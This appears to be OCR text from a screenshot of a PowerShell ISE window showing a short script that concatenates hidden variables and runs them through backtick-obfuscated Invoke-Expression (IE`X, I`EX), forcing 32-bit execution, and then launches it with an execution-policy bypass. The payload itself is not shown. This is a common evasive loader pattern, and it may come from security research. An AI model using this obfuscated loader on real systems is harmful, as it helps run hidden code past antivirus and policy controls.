 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
1.ps1*
10
11
12 $xxx=$xx1+$xx2+$xx3
13 print($xxx)
14 If ([IntPtr]::size -eq 8) {
15 start-job { param($a) IE`X $a } -RunAs32 -Argument $xxx | wait-job | Receive-Job
16 }
17 else {
18 I`EX $xxx
19 }
20
21
22
PS C:\Users\zyjsuper\Desktop\新建文件夹> powershell -ExecutionPolicy bypass -File .\1.ps1